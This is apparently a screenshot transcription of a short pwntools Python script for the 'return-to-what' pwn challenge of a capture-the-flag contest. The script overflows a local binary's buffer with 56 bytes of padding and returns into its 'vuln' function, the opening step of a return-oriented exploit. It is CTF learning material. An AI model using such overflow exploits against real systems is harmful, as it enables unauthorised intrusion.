 ~/ctf/ductf/pwn/yt-return_to_what/ape.py - Sublime Text
En
8:14 AM
File Edit Selection Find View Goto Tools Project Preferences Help
untitled
ape.py
3 from pwn import *
4 from pprint import pprint
5
6 offset = 56
7
8 elf = ELF("./return-to-what")
9 p = elf.process()
10
11 rop = ROP(elf)
12
13 print(p.recvuntil("\n"))
14 print(p.recvuntil("\n"))
15
16 payload = [
17 b"A"*offset,
18 p64(elf.symbols['vuln'])
19 ]
20
21 payload = b"".join(payload)
22 p.sendline(payload)
23
24 p.interactive()
Line 11, Column 15